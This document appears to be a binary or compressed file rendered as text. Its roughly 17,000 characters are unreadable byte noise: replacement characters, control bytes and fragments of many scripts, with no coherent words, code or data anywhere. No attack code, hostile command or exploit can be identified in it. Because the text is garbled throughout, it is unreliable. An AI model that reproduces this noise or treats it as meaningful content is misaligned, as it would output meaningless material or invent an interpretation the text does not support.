��n��M��۾����Xg4�Q�ʥ}���}��G����)>����ܒT��O7w֋1��D�:��P�%��%|�R��n�tF�����4�eM�����Q��*Nn�����r��	�X�޾���1E�R�3U��）�?�.��	���m�d��t�3ǉݚ3�\��(w--sdi���MvO=·�}��_x��v"Q`*T�D0��`.ً����:d��%Rp�A��5�e����Y��Sl3�<g���7� _�X�S�6�h�0��;��!�4��60��`i��r�1�o�q{g(���ޣ��؅ﯕ=�HT���=�1�@���S�.ZD-��/VC�vw%7��m.�m.q2׸_��c�ݺ�����h}`wk� 7����1���ן�s��U�����;2=T����«�E���99�.��U"�x�Ie!��6fg)�S����hpZң�y���"����&	����w1$��ĭ�f�~g�oY z'���,��w{ߘ���lUpv,�����y��%^<�ǵ5b�##�kd��D�5��I�[My�D2�ꌋ�o����fh���r��E�~�yn��0R���U�8�c`���"B����U���ws�m������?�#�=�խ-�A�x<f<Zfuy�;o������\:�T��-�K:����y@,a�ᩇ����q�:�m�$HL�@B�=��l��$��EQR�Z�%G�i��b�(�*m������
꺆�b�@3��.A�v�1�jn=���U�5[x�<냖v���%ꀗ_���_��K��ru��//q����n��F�u�{o������+�0�����]S�T f%��T3�,�M���`k��b���HĬ��;�͡î/C��%Wn|c|�#�U{�Q�~`1Z`c�XWx���"2��Т���v�5��b�޽;�/v���V��9�k�R�\f�w�����hw��5����Ŀ�9�
�Už?쾝
L=�|�4�|�4����wߊ�(�%n`�N'	=0��J��V1߇���̚�u	�N�R�$�VF�ާy��?�˫�{��"�3����זۈ�`/b�Ew~�}���0�C��MR��!�ݪ��i_��o�xc�k9��z}��F�iI�%�olLuSK��}0)��<|瀧��੻W8���R�"�M5viH36&2j[Lb�$�N�H���M��"7�� b�M��0ij��0�\��g�����#wQ���յGj4"}��l6CDX__g}}���|�?�q��x�16U:���%���	�/l�ץv����*��>�c�}�ٕ�<��5�Nt����oT�׶-EQB��m��ʃ~n�uU����k�Zb�f�Ca�:�$�+�4�8��]w]Ͻ���86��i��t�b{VS�*._sp�j���O���M^�Nq���+Ӏ�c~�������em6˽7��?|�*���ۈqّ!���I�(9�i��N�����ɥ	�V�]ͽ2w���e	v�O����1�ڑ6�9����
$�/{�|�Z+n��dp�u�Wt`s4q�_4�̷���Vo���?���Y'B�Cc7�s�i�&E��q��T����ЯJ�I��BXpp��]��.}����ĭ��#�8Jp���0���Uj'��a�.���<���; ?7�Hj��*`�ǈ�llS/r{����W�>e5�ӛ#v~	`zD8���|��u��{n�ۗ�q^ X<�j����&���8`!"�~\�|��b��/"I�w����6����W�
��pe`b#[�^�������/�Ev�HU��mj8�<:�1+[)�	�P`�����M���f\NE&u��x�`���Y3��!F#'�|���÷�u��P�NSP�} 5�a	�[��a4��+RaJ�
k��� ߪ^ծ��������ŉ�7�/|��<���̀ϼD܊Ȓ�l��2�I�0���d4����������dgg���g$�$T��\�+<Ms���3v�|��n��ױrld�mOQĚ�5ì�q��=�
�<{�i=����7����]�Ԇ�����y��|�!6�����K|׷����^�����K�W�����!hI%E�r�Y�$��s*#moFa{���p��G���Z ��ǉ�&Fr"6���:�YÁ���$��"T���I�e�8��� ̒v������hV������+���6z�q�/v�K�Dŷ]���Nz��vg�����=G%5?P���E������wt�T!w�K2�)gn�F	���G�z��}���{���I|�?w9�A��s�_o/tѢ�ot
v��M�|��w����G�Z�3������Ys��h\����E :/���@�_}�E��dFzG2����2�.y��$��<w��̽k����)8�!�E�4�԰d�8`������(���N�jb��%�|W<BkB_�ش3��q�G�3%\4|�����f�nZNZ�E�4�Y#F(��lJ�9k�L|��އ@�+�M�&0/KrL43��k?AAp�"x��>�H)e��?q�Kg/p�#h��~lS�@�Bj�ɠ#�Xe�4d{ws�C���&=1���e}c�������1\f6�Ŗc�P��M��)��+4�Q��Eebwy���A�MJ�^�g�]��§^"�%.oF.\�a���宛V9s�e�Yl(��F�
B	*��`4w�L4���O��em}����X9re9�V!�K��`b�Jěԋq1����*�(�87���G(
Dq���O ���t�R䂁.�/w�@�o����A�5�{�!�r��ϯ���2�U����p�3Wi'/��?sՑ�V�hfWY��e�n�f�d~�zC��]����hx�e��
���������W�7L��îq�~���ѱ;4�J(�^޸#>�m�K�����SQ�ޠ�נ��C%=�6�ۏ�-�����ox�I(GH�^�Iu�!$���˂j��*��R��{���k<z���
l���T!�����ӺmYSm��mP0�J �Ҧ��D���K��D1���E�R�[~�F=a:�҉�<��a��Ⱥڥ$�<�b����4��ޅ2�<e��2G|��xΐk��5�mӠ��������܃�Gc����F�vJT�;��=I1�NO��3T{w�E�N"�m1�U�8���y'˛lm�jj�1\��E�L��)Vx�=�L���Un��n��6�|�YZ�h5�*�*�J8v�a>Ĵi�'-C�(M���|���P��h`/��li(K�3��t�,�}58S�W[�K#�5H'!+���I��ø&���4D@5`�+_������aSa��u��[7{���ua�)���-=Ѵo5�؁�g����c��vFh'-â� ̦S*W��g�ϣ,���N�w�;��b���Ld&�@	�� ��ES�EMe�d�&�m���Rً*W�-��Ou��Z�-�ؖ��eU�,�l�$Z4偔Dq�8�$@�3���3�7�{�9��8���"�	� �D��kEFd���ܳ�����m^��ڽ5�]B�����_*!@��u���}W
���4����RmH�i���^Z�9�9��@�cV�Jv�f�j'��~S�`���C��:'t��Bh�z�7�|�;�x�Ջ<�ײaC�g��3�DXS*�sX8����K��C�����$���)G��t�!j$:��e��J1ܸė��S�鍷�x�AT�0J���Eb�I&�Hp�u��Nxf$��$t/��7�F"a�X��\�p�?�اy��	V�VY4K��	{V�T���k�IN-ҁ#�Z�֚������Ͼ �o�qm�~��x�˟f`V�z<�]q�gy�G�-.���guy���,p��\��q����;�kVl��3'��<#����K��n<��K͐MgNX.,��ۛ��g���熛n����0�
&[��k��>�D�ǎ�殶@�WC�ؼ�Ŋ�����"�t'��r������\U�j�x����	V�Y�N]@�Q�9�o&B����n���[����k�3T���45O��&L��Ω�Gx�_�5��LIN)
��sI�_ޖì��Eo�Lp�:z��4.����gFU:U�4�igL�R?�JLS!���K���Ulj�̢��>�~����5��<�y�q5-ipy	�	��YV��a�F{�����{~R'�jX�z�$�-h�p����O���To��i/����2�Q5dN�6�-A����$��E!$E�r7����?�o��o�L5ԁs���l�9w�<��M1(�!n��	�`��i���^����c�^�WJ����kn�ǹǾȁAÅ񐻏��c_{�a���f��9��E;�}��Uw�Qe,--��9{�)��g�q��|�ѻh��g|����֣ױ�5���E����ܰơEK�c�8��>�bmm?'.lR�5�e&�m�R�X`�m{a���E6J�b�>aq��\�q���iD�?�DFH�d/�M�Z��(�Һ�̇XK�ʰqv=u��4?m,��3���������D)0��U���y�!�������j��3L�Q�&Eh|c��e�Ym��,a���Z+W�6/�utUQ��P���癷��Jq]��� ���������A0I3��-xl������߹���O�7�Z��D'� iI+�$f�H��<f_Nc�U8�����]�t|q��6�;�`�j�
C��p�a�#������8�q���)M�IS@���d(]�� ���F!Ic���K���'>�'?�I&�1�.�i\C���p���&��
Eۑ�:5B�c���q���Z�!��I�i�ɘo��דۚ��gF����G9��gC�g���>p �s�pbCq��#�=7pq�3q��~�n��K=n�n��mbu���g���S�e)�9�7�؁�ղ�g�M9~�)І�g��[�C=�v��v��
p�4����2V�O� ���rʁn{���qD0�UxF���}c48g�pJ�FS�ui$i���s�>��eFƺ��&"m�`3�U��m�]�wΧ�*�.���'�_��ǂ��-�E�B��¶�샴#����+�#��v����m�UY��4>�g0v��e�k��E��k繋bb��N�i�u���X����9��&׆L%��Yb]� ���:�:�yE���:;"8A�1�%^u��w~��,��*<XGh��X,����'7���y��e��w���E�P	B�����oq����c�D�q�^�������_��9�y����ʒ����M��K��\�i�pmh���*����kΞ=˓O>��k@K@K��3'�g/Ѹ��O�g�L�7�_㭯-�~����8���W�����;����dv���.����R�x�_~���"_��~֩YZ.(�p���?����fTË�fB����p���`�a�p��E��O�Ϣ���_a�3�1�d�atv��Tߤ<n��2t,gQQ`�{~ֲ����q����� �ͯA"��+j<��ƽ�l����e��m���HeKO��8'�9��@��Y��%�r}5�%`J�Y�%Z�K�?�3���\r���⨘жL��D^�W��l �����]`H�� ���G��w[�{�X�䡒i�(�u'qD���YS���U�9U��
.�R�]@/k�fM�{��	Y�r��͝c \���>�*kq��ØL��"��`4��Ol����M��2�ڰ(^��0�n\f��ګ�;�@w�!	�Ĺ�U���O�{��c�8��6TU��X�WP�P.�XY]��A�em?{��[��,�XYYakk��ȯ��8��l�;�{�1z�"���}�ep��sdɳ筯���?c�RH.����fZ����}�w���gy�%�3�F,�)���\9���E��X_�⋂�[�����_Gu�"(M�,M*�A���1[;6�LgL���W��1٘�\r���zyD��C���MЩ%u6�{~� ��o�AP6C�F��$1�S�U;�ESi�i��ĿNj��� ��V�(��֙i24������q����r��,#H"�^A��[�B����D�CL.���bB/�kuU9 ��N;����D���f����{\��N����ч'f���ez�2�����F(���F��יs���~��qC�5łG����lߤ��mEԠ�D�W'��&�	*3(���5��)�X(�p���w�O<���Ǹ���+em�|:@�VP"�h��I�ԤQ����׷x䡇��?�#��S�RM�8XהeW)
��o<Uh�Iמ�.���o���WR-\YYa4_��WJ�[X���y��>�~ɡ�������/�i
����u(�V����5Tg��`��O�gu�ϩ�#�j��E�Q���a:�/3��뮡ɗK{8�����)O�Z�ؒ�h��%��2
��A'�\?����A�놼�'�fjq�{0#/s.A���Ě�{���+��[����pFY�Ӹ��v{k'ۄ����ο�f_ѯ��i󙉋]�6CT*Q��ݍ":����?���~�圠&�y)p�_
&�S���������#� �:�"���QS��6�w�3�K:��%d֢�缅o.y�Mk�}k�GW<SxĹ�@�N/в�S�<�)�Z;��6E�X84`��C5�@�&$y`�P$(�����bЈ�iPF�sE3�Є�h����,Ze<�������o�޷�w�%z�f`P��\��d�����
)�!"A��5�.���|�?���x���pޓ�4u���M:�h_#&'haߡ}��ߋ>���߸��LG�kŊڹ ����Y�� ���c����9q)��d9�����������'�y�mG8�9d��W{�z�ӭ)��1�,7\d::���>��"O��S���z{�(�x|8�?ͽ�=�2� �"�(�w���2�.M'9�VGS��L�5:����MY��XR1�&ʧ�W1�4��j����5kA�����x�Y*��̹�"ڗ�6���̃C��O��_}w�0�Y+:D-��3��k���Dv�Hľ ��š�cX?������K�Z&�	��(�JB���	!�/z����FA׍��bW}��W}R��.�oU�b$�<4!��[�h��s�qi��ıE�c��n*xt�f{`QuH�S���T���3DO�j�]Kg�W�5��184`��m�e�aE��W�D�)�*$��T\JiDi���N�k�W�8
)��{�i>���ÿ���{~�׿�u�ݰ�bM���T�`�*�(�U�Q��cM���s�v����g>��_���d�R"%�>`���<efP�@u�Ո�b���������<����n������/��c�e�C��ф�7�����傛/���-�O_=��cմas��R��Ђ����k���
˙b_>bA׸�����A��Pdk�y��9�8�mn�ș��"�����@�&�c���ev���C�G0�0ݮ���X�����xD�k�D�u�d�/�N����h2�.VP	�h|:�@��|B�^⬆V1Ni	�MC�w:��k�Dװ͕2Z�tA�e�=�ύ�j�k@�����k��p�:`��,&�~�����#ʬj�]�P�L�+�8H���g�*'���ɽ�����#߶���9���Z:?���W6q	��@ś���;��I��jpLq�e��O?v�^�)�����@����Hl-t��5TX&@��'=m�֌{>��5���Er[⦞ѹz����}>�Ᏹ�g@�G�����o��on���a��#Ν;�R��_`cs�/�|��>&�Ѡ3թ|��0�*l�>0qS��>g�����"o�������G��W�I�����ѩ�F#N�<�Ѐ+eG
�3�)�c�kn>$��7^��H�h\si;�L�,1dO�q�>�n]�PB_MY�2%�pi�Q���Q=���=<yz��O����!O��ȅ&0�����Q�QwP��S���JR��{�x�],�����1Tg��ް�U�Z�����	^0��e���v�R
�������[��`Bl�mUd�����@ �v"/�2�q-��+�At�5P�W�3w��|�-B���C��u�a�B��N��}��ʟ�ʪҗ	v;��|�_u)`ع���:A�@���C<�xz����+<�%��r|���*�֎������J-X��� 	i�ČX'I�Vi��������4&,b��=q�Ҡ��mhH�T��W�%���L��fL<�8��rUP������6�p�H�������=<���~�^��t��xH��`A��L�	yQPK�v=�)O�\�L��(�&`�`,.��jakk��`�w}�۠մ&�4�$n�*iw���ս>}�4�=����={+ h�b��g�qq{����V�d�-�%����}�#K�ݰ�"��(��q� )��Hz�.��~�Ξ2\�ԍ�v�əJ��y
�P�I��JJ��w�vw��-tb�h�b�V�d�5�&/P��ë��y��&���J��7%Q�_�5������1(�ƹ�F*��W���Q\���������X�G���k�T�T����yEy�("�����8}m���h;`~|�$T�����p�L-=w-mo 2 C�����"<rC��^��S�^�́���!w�Bg1s�~�D6y�v��T���t N�$��cr���a�Fᲆ�lX�~�jsS����)CC*Lp(��U *#��ġ%���Phı�+�8��6�鈅0��}l�3���y�цfR�T�+˸ ��9�-
|R�Zb//&#�����W0�c�n�O�MȽ���z4e4"�p��#��'ߋ�GǮ�\ϴD�6S�>?�q�q��qΝ;�s�%�D0x��买1s��&��VX�kn�q/��9�L5��pǁE�r�������ri����X�e�l��Sg�<|�������)S��y��>����h��*V����c�8ъ%�@�����K@kMЎ� ����v�O��+�UM%��Mb'�1'r�o�Wlδ@����`-C	4�F!2�{�� EAF>Ĳ� �@E�j�:HƎ�%��rQ �ec��0C��(H�0� Q�٪X�����F�Xǣ-	z�;���Wٮz@+��!"su�8�/�U��+�N.)�-x�5�<��e������t�|*0��M�!Ġ�t�O��	����Φ'��@홨1��i����"�h�i0�&�i2M��Z�H1!h�pA����)�(�^���nF�y۳TRa�f�X�0#�M�]�Ө���Q者
��Sd��#�ڡ�!�E��pt�P�F������(�8|�o�1�A�Ȳ�Ay&G�_�" ��~���镽+r  2,
�p�#؂��n�����^q����y�rn}��=B吠��^��V�K�r���y����r�K[��(�̴��i�CK��gD�wS*�,MqL��- �.���ag����:i@G¨�,dO�(_��,eXc��m�����rz�&��׳.������b�5A�tBY*@XP�U��-�/
G5���5۪����E���D�b|�3���À��gǨ�]	�bv�7����^1P� � $4�u~	_� �Z(�n.�������: �(��N�U<tK���a��G\\�uCAk����D� UZ�FbP۸p�3��V8?�:��5"�����@'�)�=}��q$w���ۨȦ� !��Ub7zT�� h�`�~��Y��Pp�g�2,��\� �(L�*c)��iO�e�L��X��j���ei�x_a�"���z�ք:NP���U�������{���15�xt�#�f\%�B�ܹs�}�ݝ,�wWpni��V�:ToOnn����W�-�9x� ��>ǰҜܲ��Wس��a���p��=�g6Ɯ٨��
�{�d����{�f;���&d��.�����s� �t��L$�u$��\7٫����Й�|�:��=�a�p}�Z�%��t����'x��??
FJ�l��	�
��[0�M�J��!��{Q}N�?Ǚ�6ʂry����yI�nk�dc��M�T
�(F�a"ҡ�S��Z2M�i��苷|�1f����ˍ�V����_����������V���i�Ij&d:.05�6-K�e��$����9<��x�>Oܱ���xjI���J��BT��j�0 ����v��m���J�K�v<�����=h�1��.���4Ol���h"Y1�J��|H�*�W����1ʀ2����L !�YϲU_©�`y�K��~��jjB:�L]�#�L�8�7�@�˨}M���Q���}JPF��{=B3"/r����;��;y�;�+ R>r
��9���9�kL�SΜ9�c�=FUUݔ�+�!�yG�h��Xq����5�e�8pí�;U�~a�Kn�������;��S���0fs�UN�{�JG)gc4F��J@i�.{�,#H _�e9A|��`��&P���Q�y����κS�(LA�Hd��X��&����E�_���qak޿��>_�)EPk5JLp�CL#, %��W2�?y�K�1s`\ä�����K�%`������.-���ɨ�����6�m�A��m�B��e琠9�n�	sǿ#���N�9�V�]��;TZ)��b9�����`��8ݠ�F���V�y������γ�K�������n�$�`B$��Ѫ��B��k��SJň���o�Ф�3����G^��]oX������i�T�o$y��ͦ�Yb�J��蠛�8O���*`���GhS����H_���@/)�	~���eL���&���0I&8:����̿QQ��L��[�8�8l5%�*�T2���i*���\1�ֆ�=�X���X�hߏ	좰:�K]W4�c��u�0�kn��(?������}7���c�5(��V۩Fv��`s{���L�)����i'|%S
2�c/m�����O��u�_����o~5k�k&�[���?��p�qUSWB
�4�$��S{b���PI��<C!8���E+�i���7Jp&�j!O���J�����:�(����U���Ld���)k��l=�2'7��Ak���W�T��)2m�6SS�R*���K�V�k8f��r�x�)��ZnO�z��E�b�q\ ��Bp�6F�L,`Y%co/�=�,����iFՄ��!�����"4i�j��\9��0�l*qRt�"�A���v��@u_m�.s�M��hB�4Ǩ�OӠ%rPP豮�ȴ�-ȉ?�($���DТ�HHr����q��"p d�+�U�f��:��3��|.�V5��@aj`�����wۀ_�ȃ7�_l!g��m���]��Ws?�Ŀg�=9���(hlM�k�k��1��2r�e�0Cl1��i���N�KaS���D(]�L��H�(����@����Z+�����TU�x�2�q��сi��'A�z<Ek��=k�on$������|�|??��?@��i�(ʪ��.���A�	8��뮻Ȳ��hD�׋��Y?A+�D9����S�O����zx�!M�D�M1�(�R�N�G��ϦEꈨ��16������( �~�mM��vS�ѯ�>V$�<:�6|�֢@Q��u�ړ���ET�RF�	Sy�R�*OS�/zzS�X,pn{���H�Lو.Jrzh�ք�i���&z~��28��	[�	''E(�����,�{�����eL��q=a{8fs<e��{-��آ�_o�T�c �C*>uʳ*������*�lB'��Z(D)�6/HZ�&�x'�C��t-�^ ���Gg��q��)!! �z�9%��<�%a�; ��,E͆��V�n!�ĩ]�Ж��Ip�]�m�i���n0�w����X��u�BS�����	�f� >}`���Cz�0
eo�W9ln�
Lь���&
���"�4+8��3�B`�U`P{�*����L+MӲ����A�ϴ�b��s(�Q�%�ɐ�x�,�f(�9�p�E�(ŷ���=��{���"��j�5(�@�4�.n"����(�#�8{�,���9u�T�x����8���Ͳ���hjOS�����F��])�k:4�-񴏟N}:�Vnڷ�L_g��;�g�t�#;6и~*X�
l�ob�u�8r��P�V�J�|M�*�k��T�q
6�/p}��E7�Q���-�� ^���IT�iR�JJB�П6���"��n�k�4`ġGۘ�66�2%0��<X䖵U�"G�j|ݰ����&r
T|�f1�¬��r��ı�>�Xjص.�i�1m�4��y���($�Q[Z5��
"�?� O����V���%���[����lm�_/]���B ��|ngAP����V�ߐP#���$��8��..(��p�m%���Ƀ����̥�Fk�E��lSB�	��t%��vM_[�C��55��T�3҆��Tt0Q[��>�\ږ3@TB  ���,ԑ?��
e4���H��b���u�1�p��i��A+�d:AD���4Y�p8��pα���O�7�o��s���E�e����(���0�(��,�q|����_�r������	Ϧv��j$�>�v2�B%��\F'GŠ#x�R�XO�К��f�����o9)���q_�<$���P��D�A�F3���R�+��KWq�+��M���yP^hj�L��n��r�	�Hl�`�$�����/8Pa6pL��pj��`�fxY�u=W�o�>CdFt�C<gG0����Z��E��K��f8���Ɉ�txI2D"x�s*!�~��2�.1έŋJk'@1[��6Of�;~ݮO`O%�a�����!��v�mq�|����h/��zj�gm{�-0���݆+�ɵ����z*O�U|�X�Wo)x���њ&��8:?�\U	J+���P���5}�>�Ef2�8�2L�e�3<���H2L�x�ҍ���ȏ�7,�h����#�L)���'~�Ǹ���x�ē|�K_�¥��<�&�,/-p��9z�yn���1~�g~�7��M�%��٨�]�jj����$=�u�>�6�ӦtϽ�����T�����9]Ĩ���#�}Q�I���'������[�ߖ%���)��a
��L_/�~� &vB���G=�vt�Y֒3��AGM%]y噔�W�� �v���a�5�::b+���t����7��Z@\w/h���M�����[ЦI!tU=Q����}̮/�`�<9� �]�oS `��Y�K�.-cu|q�j2e8�-����MB$��Z���v�[�#�D�)��Aw^���P\�;�d�R8#Q>��'�W�"�b�6q�Rf����[{�: sP7�9��>L͞0+(��i�`��k��o����=���� ���^	db(T��n�WSO�ϸ�)���L]��%'��.֩�0M�3�Rt"���Ý�!"q!�!M0RASE�U�!��[�,�����{���}{x�^�w����p��k�2C��L����ٻg�������Z���&�#���1#R*�/h%.��e�9q���{�ǣ�>�`0�i��y�ź�	�n6�#�Ik-Zk�����Ϲ��&���v�����O��*�����o�Ԝ\��Ҥ���&i��R��Ò�}�o��A�h� I��0����(|���x��(ëR��8�z�C'Qf\3�>jXu�v�vm�o��I�ͮ�|��6+�l|H�Y�dP	l���U�;Ԡ�`����EGP׮aRWL��'c�"T*�$MG�C�L�� �Ow��hCf�� �0V�ʝ�z���5MR9%����!�K���� fnA͓A�l��7��)"Pe1�-�Ɖ0)��C�O���c�4\\U�sM/+(�!����\�+Jp��إ>��2�ێ��0��
�=��ʃѽ�SR�� �G8c�iLVRYhl��`)}F�,}]R�HpSJ�����47�MSQ�%UU������(
�s���z�i�5(egu�� �{!7щ�����}��~����0��L&�D�{v����H�בh�R)
���������J�H��Цg|V̭�op�t�>���߾�,���g�,�$�/����=���zŞ�%�=��!Wg6��o*,�(T�M��U.b��|�L���6Ci�����)����D}����4���p �"b��fGڒ|�XT�Nێ�j�ȞR��q #zT�F��c/�*�e���e�������l�o0�NF�D��J(�t��FĽ9��h�KZ�}jq���g�<�Q��4I��� �ɣ��1��a�66���� .dt��m�-1��?&��+���ߧ�붒�o���a���3��1¯$`T�H@Bd|ksu5�E�������[�"=��&O�B�&BQ�Tq�f�-$���m�A��EZ���قV���
o�yK�
V����<�����&�s�5
k{��&P�eB �(�4�aL���N�
��b�%���.�g��|���>�w]��}T���컃��I���=��ǚ��^��i�-)LhQ��v;w�/p�\)��"z:�������,��K3�-u4J��]�P�T��	m�+=uY걿�Q,�C�!��Pp��
������Io���G�E'�e�	+��i�=�4?3�S�ڇ�}3��ןT�֮f$�v���x@��[R�ND.L+�Bo����Ci,K��(�!8�ӊ����%���d0
D�Ж�"��=K�5��9���m�#3�4��V��̗�� !����ګԌ�t��.>:�:�����O�p�͚O|[��n�8�cې%!����yC�& F�::��M�R"�4de�'C-g��૆Fln�΂�V����k�b �B�A�3�
M�Fi�� o
�(�Ԁ�b�C�v�u�j\�`�L�H)��'_�D����2M�w>�#d�A��H����[����W|�_@�{�y�������v�aH}�3����;��w��"�d��N��6���_x�k�J��s5�TW�!vQXk����I^�g7�=�W�QM�.�b��K���4D{@q�Yg<^D)8T,�&��<���}���kK|r����?�����G&������'����6�[�"���c�%�x��}�>�m�~��&*?P(E-�%�{�ul70�Շ�YI�4�eЁ��Dt��\�G�v���+8��x�٪�[I��ז��kܲ����<�q�By�|��5�k<B�����k�V�5�螯������T�`
:%Q ⽭�iw���?\�8�� �M�%��kBh��(��!F��(��M-�YP�1���,_:fx쀦�P8Xrqe	�0s��,<�o��7i��q���_ק:?���18�1�
��:���T�v��;��(�(��Pu�&�7���¶�L���ed���"1���J�&��"4�(a�?��>�?����?��Rz�ݓ�[[jݝ�\�(��%n/��F��p_�m#j�/4�x��u�9J��#�����lM��%ri|PT_]�[n���p��&�am���X�-p��ܵy�z�b�dmu/w��m��#�
B�?~��+��.�=u�?�̧��G����8{�<��ft��<h�W��:$h*�2/�&rq r���!x�M�}G����@Py�3N����S�!�'��F@FC/8�m��7�q [❯�6>����bj-S�^yE��!	�鸷���X�����?� �����V��A(�X���qvC��a�j�{aX�ckp��=����A����&��0Ր�"M�= �� ��*蹺$@C�������nSW
c����-!�2�� @�Jt$��ډJ���.�(�cPb�:�M@�B�@)����۷�s>���mJ�V�r7n� Q5� 4�u�ZE�a8s�4�����O|��E�^� �3&�p���]]��W|���H�f���ʧ���b�H\�U���`���+�j4����z�&0r�ޠ�֦�B�6�G�xs6�i�wd+����`,�7��Ƕ�p?���{cɬ��\G^ظ��?����_w�_z�|��_���g��?����{?�?Pd����m�u�]lnnris�iy�Q���A�}W��z%y�!/��
�HB�J=�߃Kd��y)m�*N�T��h�I�*��EؔH����B�t�Q�>�O��u��%��fdDIs���3�r�v�������#����yQ�Y�r��z��� iM��Y>	��n �@f5.��
��#����s�%�k�+�^��J�|�⦐�&����DEM��yͫt1��2�䚼A�(�f2�f@�Q&~�w�{qs�g:\ ճ%���-B����*��77	ZX]]M��H�&�E�4��`���։���q��g2���O}��|��|�Ͽ��P�%�w���_�]�����6��]bO��;�*��=_S�����1ݮU9"�c4�m��v���W���0A�B��l�����2U��-4�a+�]����7���ۖSax�h�ȩ'yTM	��>I5������bx�#?�#9|e�>���{�ˏ�菡����C�F#�k������������QWSΟ;�=���'>�)�Ϳ�7�>s���'u����SOƳM�s����14�G\�<��b���k<n�I������ܚo4�4ۗ.r�-�r��o�G,�%�x�ҊW��<įo�Z���[��Y��e��v�}���W$�S5��J0'�ѹ�$�V`s�u�澛r<Zrb�a��1����R��!ηo���6J2@�z寞E-x�A[K��vHq}�ֹ!�dJa	a��)ihf�-;,I��,R	����#APY�r�7�?�s��1V���>Ź�����I�ף澧/I}Ҫ�����k>����/~�?��?cT���
ʌa=���@����;�����ǩ�ݖ1�㮄�
�������?������<A;�~F0e��~T�|)o/u�d
6���1E�so�&�ڡ��{�	pquVcŒ�xd��6���@����M�g/�u?���9E>�#?��,-.�y�o����������;X�2�_��<��3(Ai�������w~����}~��?�g?�Yj����߲�_��{���G�ܹslo�jO�G�<4�'�TpM���) �M�Ġ �����cf�,�n��u{��VW��	L3����z���9��c�QI�[`�@�B�\�wĿ���������N��jً��D�Ms����0<xXs׫�<pS��{5�z357q�d�.�h��§Q��rT�c�q�yaY�1��՟Y�����j�N:�(�9jZ���%
f�nz���X��	�-��5,���������9���1FS���f���Ѝ���y��Ǹ�{�ħ>�����\c�9�f48��M3����y�v~=�W�=>��@��5�
�H�_�TH�:/ҽ�R�Ң_m�x�Z�/�	�2�ҒȎ�I����n�
�
���E�k�4RIj��Q ��a8�\�T��
���i�?ߨ���D�6z�!n:vK��;p�ǟ<�[��/��7~;����~�O���0޳�`���k�:~��d����l�ƿ�/�.�;�;����oa߁�������~=�0������z��j�y���g��u��|�s�����|����d�ov�H������.��~l�L�x�Җ�X*W�#'���(��ۃ<�D0b�Ec185�~�2������/	i!�s����R��7�^P `L�_m�ث��� O�U|��Wo)x��3+����?�J��T�n�6��ݸ�G��Z<%EkQ/��_�i��8�H��<��9�i@%AMQzg�"it�����^�s(��eIfK��S�S���nmw�f��\����c�{�WJڌ6-�_�ק<}����_����k_ccs�Օ=H�8�u	�اn*����%ڽ����$��o���V��g:_�h�������#
�;p	離A�����*�54�\F��{��d�ǆ�k��l��i�d�o'�΅뱮f}Z��+Y�4k(�#l)M�Z���w��C�P�����?���emm���9y�䖣�n!�2$�x�qr����^Kߔ� ����O}���O����_��_�o�����7�?�^~�W~��{�Sd}�-2�I����YEq�m���?�c�=s��~�<��C��}�9»��8u�i>���s�=��4��N]�u��u� #Ë@��Dب<g�7X��q�7J�-�h��`RC�:Ӿ_v%��B��������/���1�dN�D"����9�5�}>alϵ�9Al��0U����E��[
�~}��n�<�C��}Ա�-{2���!�f�S�R����=�Z���7�R9"$e7�i�ٔb���+�i�&��:����ʵ��!]G��� ��uM3��vBr�{�����]Z&l7�̢,d�霡m,�z�vF�R!:�����K�8~��ӧO3�1�&d���jHU5V��^��dWW��9>WT'�{9�?2}�ü/�5Q� Yz�QQO>��Ǩ�����2!��jB]c%��"r�s��Kݢs�<{^�!�'��9�����#���3�"ڝ4.8
����-�Yƙ�Q��5�gx=9߷����f)<z�,�[X���7�9>��*	d��<�R�4�KK���7��|'�������|�ClM�|�w����>B�8~��h���5���Ҍ�F�z��9����?�a~�'~� ��?���Ư�:�n>F��GDq�]w�����ǡC�x�k^�-����f��>.^��M7�~�y�{~��W�|���ӆ����W~�W��{Q(�4;�-/J�Y��Չ'/Jj�	�S�@Z�T�8C���,@W �M�1-��[�Z>��z4R@���\y�l�pu��M�/u*?�[.���8Mj5I�!������fU�:�f+�s,竷d�sDqr�31��'
�5�(�Y�˶H�jW1����T��.��|�LEM�cT ���_	d�
��QT`����i��TPΓ��*hP%QmLKҗOA�w#kr�ڰ����2ڮ�/�����o�v��ַ��7^�hk���e�1���0��o�s��YΞ9���uN>q��9w�,���1�zL�G����Z��G��ba�����5T�_�r7�3?k��a������Aﮮ����
�M;�	�4�����5�k,���k1=(V!�h������+�D��a������Iv�����V�ͣ�*2�w\Y�	���iq�Ss#���l�JH��6�n���� �E�6�Z�F�0��_��KQ���j�����Ch�����ٯa�Q�vi��N�8����p����c��p�����gui	<������M0���U*L��p�h2��[o��J@�ȃ��5Z����F�8	`�0-m����$�_��x����̧?I�4M�֚~�O���_��o��I�e<��Ν;�ѣGY\\�'����r�(�o�my� ��׾�u�����8z���<���|���_�2US�*�TT�&[��P�J�J��68�h"Ұ{�\C&�B�۫�̳QA�M���y��o��<�|��A���j�U�MD�܆�	�$X5	�ſI(�O�sn;������W<x�rjU1���O�X�JQ3��:����q���c��� x�r��q6`JdY3�y�@7���5I���0�������D+�q��Q���6��<��S|�_}������@+���X\Y�����o亃�Y���G��Sǩ�<�)���d��Op��h�S��+���*Z�G�خ&�\B���Z�:{EQ1S�%�U6Ơ�@�-F֛!��%\�ip�0:`t�5vfQzvrs?��*;�hvLQSBG��s4%���g�������(�u7Ю�x|�{����y�Ċ,+�#�^���d&��������6��,S����7�Nϒ5��7�xa�b�����O�7X�|�_滾�N
%|���G������o�W�T�q�=�0�*n:z3�b���mF�qJ�����B�7�p�"u]s��ʲD)�t:�(
��񘲌A�p�������z�-c�����������/���ʯ�گ��?�ü�-w�?�.Μy�������ﳲ�ҕ�������������������MD>�fc8J��MP
�>��x��9���i�����Oxt@��D�:O�	�"���9�6�hVi�� ��`��k�)�����t s��������+���#��D��D�1qF7.PzOF=&8�G������^����~���	Y�t��Zj&ASJ�jyʹ�ޮPK'/>���5�L&#�?t�S4ưh�"*P5n��)�825 NBD ��{%s%�gg�_��;��<w;��		o&��������b�&�q���>���Z�W��	��6x%i2�助�����gf5tA��
